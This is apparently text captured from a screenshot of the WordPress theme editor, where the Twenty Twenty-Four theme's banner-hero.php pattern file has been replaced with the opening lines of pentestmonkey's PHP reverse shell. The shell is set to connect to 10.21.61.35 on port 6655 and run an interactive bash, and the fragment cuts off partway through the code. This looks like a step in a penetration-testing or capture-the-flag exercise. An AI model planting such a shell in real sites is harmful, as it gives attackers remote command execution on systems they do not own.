 Twenty Twenty-Four: banner-hero.php (patterns/banner-hero.php)
Select theme to edit: Twenty Twenty-F Select
Selected file content:
Theme Files
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.21.61.35';
8 $port = 6655;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
parts
templates
styles
Theme Styles & Block Settings
(theme.json)
patterns
banner-hero.php
banner-project-
description.php
cta-content-image-on-
right.php
cta-pricing.php
cta-rsvp.php
cta-services-image-left.php